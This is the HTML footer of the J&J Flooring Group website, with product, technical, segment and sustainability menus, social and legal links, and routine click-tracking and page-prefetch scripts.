						<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rep Locator">Rep Locator</span></a></li>
</ul></div>					</div>
				</div>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-search">
					<form action="https://www.jjflooringgroup.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Facebook</span>
						<span class="social-icon social-icon_facebook"></span>
					</a>
					<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Instagram</span>
						<span class="social-icon social-icon_instagram"></span>
					</a>
					<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on LinkedIn</span>
						<span class="social-icon social-icon_linkedin"></span>
					</a>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="nav footer-nav">
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category current-gallery_item-ancestor current-menu-parent current-gallery_item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>				</div>
			</div>
					</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Facebook</span>
					<span class="social-icon social-icon_facebook"></span>
				</a>
				<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Instragram</span>
					<span class="social-icon social-icon_instagram"></span>
				</a>
				<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on LinkedIn</span>
					<span class="social-icon social-icon_linkedin"></span>
				</a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<span class="footerBottom-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812" alt="J&J header logo" />
			</span>
			<div class="footerBottom-menu">
				<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>			</div>
			<p class="footerBottom-note">© J&J Flooring LLC 2026</p>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jj\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.jjflooringgroup.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
